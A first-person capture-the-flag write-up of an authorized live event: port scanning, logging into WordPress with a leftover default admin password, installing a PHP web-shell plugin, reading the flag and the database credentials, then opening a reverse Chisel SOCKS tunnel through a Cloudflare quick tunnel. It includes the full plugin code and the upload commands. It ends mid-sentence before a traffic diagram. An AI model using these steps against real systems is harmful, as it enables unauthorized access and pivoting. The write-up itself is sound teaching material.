Hi,
I wrote this so someone with basic knowledge of security and CS can follow along. Sorry if I end up explaining stuff you already know :/
Feasible Security invited me to its live CTF after seeing that I was one of the top hackers on HackerOne. The event took place on September 9, 2026. I joined as no_01 and finished first.
A CTF, short for Capture the Flag, is a security competition. Each challenge hides a text value called a flag, usually in a form such as flag{something_here}. You prove that you solved a stage by finding its flag. This event was hosted and authorized by the organizers.
The final goal was to gain administrator access to the last Linux system and read its administrator flag, called the root flag. A “machine” in this write-up means a server, virtual system, or container in the challenge rather than a physical computer.
The organizers gave every participant the same starting point:
172.236.216.174That was it. The first person to reach the final machine would win the prize.
The lab layout
An IP address identifies a machine's connection to a network. That connection, called a network interface, can be physical, such as a Wi-Fi adapter, or virtual, as in these containers. A machine connected to several networks can have an address on each.
Routing determines which network interface or next machine carries traffic toward an address. A public IP can receive traffic from the internet. Addresses beginning with 10. are private addresses: the public internet does not route traffic to them. My laptop could reach 172.236.216.174 directly, but it had no route to any 10.6.x.x address in the challenge.
A single IP can offer several programs at once. Each program listens on a numbered port. Web traffic might use port 80, SSH might use port 22, and an application can choose almost any unused port. The pair 172.236.216.174:8080 therefore means “connect to port 8080 on that IP address.” A program listening on a port is called a network service.
The targets ran in Docker containers. A container is an isolated environment for an application. It shares the host's operating-system kernel, the core program that manages processes and hardware, but it has its own processes, files, and network interfaces. For this challenge, it is safe to picture each container as a small machine with one or two internal IP addresses.
The notation /24 describes a subnet, a group of addresses treated as one local network. An IPv4 address has 32 bits, written as four eight-bit numbers separated by dots. /24 means the first 24 bits (the first three numbers) identify the network. For example, 10.6.0.0/24 contains addresses from 10.6.0.0 through 10.6.0.255; addresses .1 through .254 are normally available to hosts.

A container connected to two networks is called dual-homed. Once I gained command execution inside one of those containers, I could send traffic into both attached networks and use it as a bridge between them.
The public ports in this map exposed services from the same WordPress and Tomcat containers listed under net-a. Being able to reach those services did not give my laptop direct access to the rest of the private network. Behind the public address were three Docker networks:
Internet
└── 172.236.216.174
    ├── :80    WordPress 7.1        10.6.0.101
    ├── :8080  Tomcat 9.0.116       10.6.0.103
    └── :4000  Tomcat Tribes        10.6.0.103

10.6.0.0/24, net-a
├── 10.6.0.2    WordPress database
├── 10.6.0.101  WordPress
├── 10.6.0.102  FTP, SSH, Apache
├── 10.6.0.103  Tomcat
├── 10.6.0.110  Gitea       ─────── 10.6.1.110
├── 10.6.0.112  Fastjson    ─────── 10.6.1.112
└── 10.6.0.118  MySQL

10.6.1.0/24, net-b
├── 10.6.1.110  Gitea
├── 10.6.1.112  Fastjson
├── 10.6.1.118  Reports Portal ──── 10.6.2.118
├── 10.6.1.151  DataEase    ─────── 10.6.2.151
└── 10.6.1.2    DataEase database

10.6.2.0/24, net-c
├── 10.6.2.118  Reports Portal
├── 10.6.2.150  Backup, final machine
└── 10.6.2.151  DataEase

The horizontal lines join two addresses belonging to the same dual-homed container. Gitea stayed .110 on both of its networks, Fastjson stayed .112, the report server stayed .118, and DataEase stayed .151. Once that pattern became clear, each such container pointed at the next subnet.
The map includes every system I found. The winning route was WordPress to Gitea to the Reports Portal to Backup. FTP, Tomcat, Fastjson, and DataEase supplied extra flags, alternate footholds, and confirmation of the network layout. I have kept those branches in the account and marked them as optional so you can follow the winning route first.
This write-up assumes that you have used a terminal and recognize basic scripting ideas such as variables and functions. I explain the networking and security concepts as they appear. The longer scripts are optional reading; the surrounding text explains their purpose and results.
Commands run on my own machine unless the text says they ran inside a compromised container. In shell commands, $GITEA_PASSWORD means “use the value of this variable.” An assignment may appear in an earlier block and remains available in the same shell session. A standalone $ at the start of a terminal line is often a prompt, which you do not type. Inside PHP code, the $ prefix marks PHP variables instead.
1. Recon: what's open?
Most services in this challenge used TCP, a network protocol that creates a connection before applications exchange data. The setup messages used to create that connection are called a handshake. The first reconnaissance question was simple: which TCP ports accepted one?
I used Nmap, a tool that sends network probes and records how each port responds. A port scan does not break into a machine. It maps the services that are reachable so the next test can target the correct protocol.
I started with a full TCP scan and a smaller version scan:
nmap -Pn -sS -p- --min-rate 2000 -oA tcp-full 172.236.216.174
nmap -Pn -sV -p22,80,4000,8080 172.236.216.174
The options mean:
| Option | Meaning |
|---|---|
-Pn | Skip Nmap's initial ping check and treat the host as online. Some hosts block ping while still serving TCP ports. |
-sS | Send the start of a TCP handshake. An accepting response marks the port as open. |
-p- | Test all 65,535 TCP ports instead of Nmap's smaller default set. |
--min-rate 2000 | Ask Nmap to send at least 2,000 probes per second. This sped up the time-limited CTF scan. |
-oA tcp-full | Save the result in Nmap's three common output formats with the name tcp-full. |
-sV | Talk to an open port and inspect its reply to identify the service and version. |
-p22,80,4000,8080 | Limit the second scan to the four ports found by the first one. |
The live services that mattered were:
22/tcp    SSH
80/tcp    HTTP, WordPress
4000/tcp  unknown binary service
8080/tcp  HTTP, Apache Tomcat
An open port answered as though a program was listening. A closed port actively rejected the connection. A filtered result meant Nmap received too little information to decide, which often happens when a firewall or network device drops probes. The version scan then spoke enough of each service's protocol to identify SSH, HTTP, and Tomcat. Port 4000 accepted TCP but did not identify itself.
Nmap reports what it observed from a particular network position at a particular time. In a SYN scan, a SYN/ACK reply acknowledges the opening connection request, while a reset rejects it. Silence can result from filtering, packet loss, or a broken route, so a filtered result alone does not identify the cause.
SYN probe             reply       Nmap result
------------------------------------------------
SYN ---------------> SYN/ACK     open
SYN ---------------> RST         closed
SYN ---------------> no reply    filtered
SSH is an encrypted remote-login protocol, while HTTP carries website requests and responses. Tomcat is Java web-server software covered in section 5. The labels beside the ports told me which client belonged on each service.

An HTTP exchange starts with a client, such as a browser or curl, sending a request to a server. The method says what to do: GET asks for content, while POST submits data. The URL path identifies the requested resource. Headers describe the message, and an optional body carries data. The server returns a status code describing the outcome, response headers, and usually a body with content or an error.
The homepage exposed its web stack, meaning the software layers serving the site. Apache accepted HTTP requests, PHP ran the server-side application code, and WordPress generated the site:
Apache/2.4.67 (Debian)
PHP/8.3.31
WordPress 7.1
Site title: wp2shell-lab
The site title looked like an exploit hint, and it was, though not in the way I first expected.
2. WordPress: the password was right there
WordPress is a content-management system, commonly shortened to CMS. Site owners use it to publish pages and install extensions without writing the whole site themselves. A database stores its users, settings, and page content.
WordPress also exposes a REST API under /wp-json/. An API is an interface that programs use to exchange data with the site. A REST API organizes that exchange around URLs and HTTP methods. WordPress calls a URL path such as /wp/v2/posts a route. A namespace groups related routes under one name.
An endpoint pairs a route with an HTTP method and a callback: the function the server calls to handle the request. The same route can have a GET endpoint for reading posts and a POST endpoint for creating one. The API returns JSON, a structured text format made of objects, lists, names, and values. The WordPress REST handbook explains that distinction in more detail.
I recognized the name straight away. This looked like the recent wp2shell vulnerability that blew up on X, a WordPress REST route-confusion and SQL injection chain. I checked the public PoCs for it. My first theory was that the live target exposed the same custom route or vulnerable core behavior.
A route-confusion flaw appears when two parts of a server disagree about which route or batch item they are processing. In the published issue, WordPress validated input as though it belonged to one REST endpoint, then passed it to a different endpoint.
SQL is the language WordPress uses to request data from its database. Safe code keeps SQL instructions separate from user-supplied values. SQL injection happens when unsafe code joins supplied text into those instructions, which lets the text change the query. A working injection may read or alter data that the application never meant to expose. The public PoCs chained route confusion into SQL injection, so both flaws had to exist on the live target.
So I checked the live REST index:
curl -s http://172.236.216.174/wp-json/ | jq '.namespaces'curl fetched the live API index. The pipe symbol, |, passed curl's output into jq, a command-line JSON reader. The expression .namespaces selected only the namespace list instead of printing the entire response.
The response listed only stock WordPress namespaces; wp2shell-lab/v1 was absent. The API had the core /batch/v1 route, but no custom /wp2shell-lab/v1/batch route beneath /wp-json/. WordPress 7.1 was also outside the vulnerable version ranges documented by the public wp2shell projects.
The custom namespace was absent, so the published exploit had no matching route on this site. The site name had looked promising, but the live routes and version did not support that theory.
That ruled out the exploit without ruling out the source. The site title still matched the name of one of the public repositories exactly, and a default WordPress install does not title itself that. The likeliest explanation was that whoever built the challenge had deployed this box straight from that repository rather than configuring WordPress from scratch. If that was right, then I might just have hit the jackpot.
The repository's install-wp.sh file contained a much simpler mistake:
echo "[*] installing WordPress (admin / wp2shell-lab-admin)"

curl ... \
  --data-urlencode "admin_user=admin" \
  --data-urlencode "admin_password=wp2shell-lab-admin" \
  --data-urlencode "admin_password2=wp2shell-lab-admin"
The public API listed one account name, admin. It did not reveal the password or log me in, but I no longer had to guess the username.
The script hardcodes the administrator password and never prompts for a different one, so anyone who runs it and moves on leaves that exact credential live on the site. Default credentials tend to survive for that reason. Setup completes successfully without ever asking anyone to change them, so there is no moment that forces the issue.
That made the test cheap and specific. If the challenge had been deployed from this repository and nobody had changed the password afterwards, wp2shell-lab-admin would still open the admin account. One request would settle it. I tried the installer credential once.
The commands below reproduce a normal form login. A cookie is a small value that a server asks the client to return on later requests. A login session associates those requests with an authenticated account. A login cookie carries information the server validates to recognize that session.
WordPress first sends a test cookie to check whether the client returns cookies; receiving it does not mean the client has logged in. The first curl request saved that test cookie in wp-cookies.txt. Curl's -c option writes cookies to a file, and -b reads them back.
The second request used HTTP POST because that is what the WordPress login form expects. This form put its fields in the request body. POST requests can still have values in their URLs; the method itself does not hide or encrypt anything. HTTPS protects the password and session cookie in transit.
curl -sS -c wp-cookies.txt \
  http://172.236.216.174/wp-login.php >/dev/null

curl -sS -c wp-cookies.txt -b wp-cookies.txt \
  -X POST \
  --data-urlencode 'log=admin' \
  --data-urlencode 'pwd=wp2shell-lab-admin' \
  --data 'wp-submit=Log In&redirect_to=http%3A%2F%2F172.236.216.174%2Fwp-admin%2F&testcookie=1' \
  http://172.236.216.174/wp-login.php
It worked. I was in.
The successful response set an authenticated session cookie. Every later request with -b wp-cookies.txt therefore acted as the logged-in administrator.
That cookie file was now sensitive. Anyone who obtained it could reuse the administrator session without knowing the password until WordPress expired or revoked the session.
Getting a shell through a plugin
Administrator access included plugin upload. A WordPress plugin is a directory of PHP code that WordPress loads to add features. Since PHP runs on the server, an administrator who can install an arbitrary plugin can usually run operating-system commands with the web server's permissions.
I created a small diagnostic plugin instead of editing the active theme. A theme controls the site's appearance and can break visible pages when edited incorrectly. A separate plugin was easier to isolate and remove. The plugin checked a per-run secret and passed the run parameter to passthru():
<?php
/*
Plugin Name: System Health
Description: Runtime diagnostics.
Version: 1.0.0
*/

if (isset($_POST['run']) && hash_equals(
    '51b00548ccaa23f25a26ec35515fc7bb7490c35971cb90fd05b5b7ba45a9c56c',
    hash('sha256', (string) ($_POST['key'] ?? ''))
)) {
    header('Content-Type: text/plain');
    passthru((string) $_POST['run']);
    exit;
}
The code does four small jobs:
isset($_POST['run'])checks that the request contains a command.hash('sha256', ...)turns the supplied key into a fixed-length fingerprint. The same input gives the same fingerprint, but the hash is not encryption and cannot be decrypted back into the key.hash_equals()compares it with the expected hash without leaking information through comparison timing.header('Content-Type: text/plain')makes command output easier to read.passthru()asks the operating system to run the command and sends its raw output back in the HTTP response.
The per-run secret limited access to my temporary endpoint during the CTF. It was not a substitute for a production authentication system.
I saved it as incoming/system-health/system-health.php and zipped the directory. Before uploading it, I needed the form's security token.
A WordPress nonce is a time-limited token tied to an action, user, and login session. Despite the name, WordPress nonces can be replayed during their validity window; they are not guaranteed to work only once.
These tokens help defend against cross-site request forgery, or CSRF, where another site tricks a logged-in browser into sending an unwanted request. Depending on its cookie settings, a browser may attach a site's login cookie even when another site caused the request. The server could therefore receive an unwanted request that appears to come from a logged-in user.
Browser security rules normally prevent that other site from reading the protected page to obtain its nonce. WordPress checks the submitted nonce alongside the login cookie and permissions, so the cookie alone is not enough.

I read one token from the upload form and a different token from the activation link because those were separate actions. WordPress documents this behavior in its nonce guide.
I then uploaded and activated the plugin with the matching tokens:
Read the full command block (24 lines, optional)
(cd incoming && zip -qr system-health.zip system-health)

curl -sS -b wp-cookies.txt \
  'http://172.236.216.174/wp-admin/plugin-install.php?tab=upload' \
  -o wp-plugin-upload.html

UPLOAD_NONCE=$(sed -n \
  's/.*id="_wpnonce" name="_wpnonce" value="\([^"]*\)".*/\1/p' \
  wp-plugin-upload.html | head -n1)

curl -sS -b wp-cookies.txt \
  -F "_wpnonce=$UPLOAD_NONCE" \
  -F '_wp_http_referer=/wp-admin/plugin-install.php?tab=upload' \
  -F 'pluginzip=@incoming/system-health.zip;type=application/zip' \
  -F 'install-plugin-submit=Install Now' \
  'http://172.236.216.174/wp-admin/update.php?action=upload-plugin' \
  -o wp-plugin-install.html

ACTIVATE_NONCE=$(sed -n \
  's/.*plugin=system-health%2Fsystem-health\.php&_wpnonce=\([0-9a-f]*\).*/\1/p' \
  wp-plugin-install.html | head -n1)

curl -sS -b wp-cookies.txt \
  "http://172.236.216.174/wp-admin/plugins.php?action=activate&plugin=system-health%2Fsystem-health.php&_wpnonce=$ACTIVATE_NONCE"
Active plugins load before the homepage is rendered, so the command endpoint was the homepage URL, /:
curl -sS -X POST \
  --data-urlencode 'key=FSC-run-2026-9e31a7c4' \
  --data-urlencode 'run=id; hostname; pwd' \
  http://172.236.216.174/
The output was:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
wordpress
/var/www/html
I now had remote code execution, or RCE: I could make the remote server run code I supplied. Here, the plugin let me run operating-system commands. The endpoint worked as a small web shell: each HTTP request ran one command and returned its output, without opening an interactive terminal.

Linux identifies accounts with numeric user and group IDs. uid=33(www-data) showed that commands ran as the low-privilege Apache account, not as the administrator account, root, whose ID is 0. The next line was the container's hostname, and /var/www/html was the current directory.
The document root is the filesystem directory mapped to the top of the website. Here, the URL / corresponded to /var/www/html on the server's filesystem. A file placed there may be reachable through a URL unless Apache or WordPress rules block it.
The password gave me a WordPress administrator account, which allowed plugin installation. The plugin ran operating-system commands as www-data, the web server's account. That did not make me root inside the container. Even root inside a container would not automatically grant root access to the Docker host.
The flag was sitting in the WordPress document root:
curl -sS -X POST \
  --data-urlencode 'key=FSC-run-2026-9e31a7c4' \
  --data-urlencode 'run=cat /var/www/html/flag.txt' \
  http://172.236.216.174/
flag{wordpress_7ea22d190e28555b63cfd82d40b77052}
Enumeration showed that WordPress ran inside a Docker container at 10.6.0.101. Its default gateway was 10.6.0.1, Docker DNS was 127.0.0.11, and the local network was 10.6.0.0/24.
A default gateway is the next device a machine sends traffic to when the destination is outside its own network. DNS translates names such as wordpress-db into IP addresses. Those values confirmed that I was inside an isolated network and gave me the first internal address range to explore.
Addresses beginning with 127. are loopback addresses: they lead back to the environment running the program. Here, 127.0.0.11 reached Docker's DNS service within the container. My laptop and each container had their own loopback addresses, so the same address could refer to different services depending on where I ran a command.
The command shell could also read the environment variables passed into the WordPress container:
WORDPRESS_DB_HOST=wordpress-db:3306
WORDPRESS_DB_NAME=wordpress
WORDPRESS_DB_USER=wordpress
WORDPRESS_DB_PASSWORD=wordpress
Environment variables are name-value settings passed to a process when it starts. Container deployments often use them for database addresses and passwords. Reading them is useful after gaining command execution because they can reveal credentials without searching every configuration file.
wordpress-db was an internal Docker service name, and 3306 was its MySQL port. A database schema is the collection of tables belonging to an application. These credentials opened WordPress's tables, but they were not an operating-system login and did not grant access to every database on the network. The real value of this shell was network position.
3. WordPress: my way into the other boxes
My own machine had no route to 10.6.0.0/24, but the compromised WordPress container was already connected to that private network. I used it as a jump point into the systems sitting behind it. Instead of running one awkward command at a time through PHP, I wanted my normal local tools to send their connections through WordPress.
A network tunnel carries one connection inside another. Chisel is a small tunneling program with a server side and a client side. Client and server are roles for a particular connection: the client initiates it, and the server listens for it. The same machine can perform both roles for different services.
The Chisel client ran inside WordPress, where outbound web connections were allowed. My machine ran the Chisel server.
For this reverse tunnel, WordPress would connect outward to my Chisel server. Chisel would then accept connections from my local tools and carry them back through that tunnel, with WordPress connecting to their internal destinations. My laptop still needed an address that the container could reach.
I started a reverse Chisel server locally:
/tmp/netchisel server --reverse --host 127.0.0.1 --port 8765--reverse permitted the connected client to request listeners on the server side. A listener waits for incoming connections on a port. --host 127.0.0.1 kept the control service on my laptop's loopback address, reachable locally. --port 8765 selected the listening port.

My machine was not directly reachable from the container, so I put the Chisel server behind a temporary Cloudflare tunnel.
Cloudflare's quick-tunnel service opened an outbound connection from my machine and gave the local service a temporary public HTTPS address. Requests to that address came back to 127.0.0.1:8765, so I did not need a public IP or a router port-forward.
HTTPS is HTTP protected by TLS encryption. Cloudflare made my local Chisel server reachable; Chisel carried connections into the private CTF network. Cloudflare explains its part in the Quick Tunnels documentation.
I launched it with:
cloudflared tunnel --url http://127.0.0.1:8765

# The event's quick-tunnel URL, copied from cloudflared's output.
CHISEL_URL='https://lance-pix-levitra-chose.trycloudflare.com'
Then I downloaded Chisel 1.7.1 inside WordPress and connected it back to the tunnel:
curl -fsSL \
  https://github.com/jpillora/chisel/releases/download/v1.7.1/chisel_1.7.1_linux_amd64.gz \
  -o /tmp/chisel.gz
gzip -df /tmp/chisel.gz
chmod 700 /tmp/chisel

CHISEL_URL='https://lance-pix-levitra-chose.trycloudflare.com'
nohup /tmp/chisel client "$CHISEL_URL" R:1080:socks \
  </dev/null >/tmp/chisel.log 2>&1 &
R:1080:socks asked my Chisel server to listen on local port 1080 and pass those connections through the WordPress-side client. R means the listener is on the server side while the final connection exits from the client side.
A proxy makes a connection on another program's behalf. SOCKS is a protocol for asking a proxy to connect to a chosen host and port, so one listener can carry HTTP, SSH, FTP, and other TCP services. Chisel's documentation describes this setup as reverse SOCKS.
The SOCKS listener relayed TCP connections from programs configured to use 127.0.0.1:1080. It did not install a system-wide route to 10.6.0.0/24 on my laptop.
Hostname lookups also had to travel through the proxy. Otherwise my laptop would ask its own DNS server about names that existed only inside Docker. Proxy-aware HTTP and SSH clients could use the tunnel, while raw Nmap SYN scans could not.
The traffic path looked like this:
